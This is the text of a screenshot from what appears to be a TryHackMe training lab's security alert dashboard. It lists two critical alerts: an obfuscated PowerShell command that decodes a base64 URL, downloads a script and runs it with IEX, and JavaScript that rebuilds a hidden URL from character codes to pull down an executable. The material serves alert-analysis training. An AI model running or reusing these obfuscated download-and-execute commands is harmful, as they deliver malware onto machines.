 Shadow Trace
Restart
Search for an alert
Time Command Severity Rule Host Process
(new-object system.net.w
ebclient).DownloadString
([Text.Encoding]::UTF8.Get
String([Convert]::FromBas
e64String("aHR0cHM6Ly9
0cnloYXRtZS5jb20vZGV2L
21haW4uZXhl"))) | IEX;
Nov 23rd
2026 at
18:30
Critical
Suspicious
PowerShell
execution
WIN-SRV-
01.tryhackme.local
/ CORPsvc_backup
powershell.exe
fetch([104,116,116,112,11
5,58,47,47,114,101,97,108,
108,121,115,101,99,117,11
4,101,117,112,100,97,116,
101,46,116,114,121,104,9
7,116,109,101,46,99,111,1
09,47,117,112,100,97,116,
101,46,101,120,101].map
(c=>String.fromCharCode
(c)).join('')).then(r=>r.blob
()).then(b=>{const u=URL.
createObjectURL(b);const
a=document.createEleme
nt('a');a.href=u;a.downloa
d='test.txt';document.bod
y.appendChild(a);a.click();
a.remove();URL.revokeObj
ectURL(u);});
Nov 23rd
2026 at
19:30
Critical
Suspicious
Browser
Download
WIN-SRV-
01.tryhackme.local
/ CORPsvc_backup
chrome.exe
(browser
JavaScript
execution)
Displaying 1 - 2 of 2 records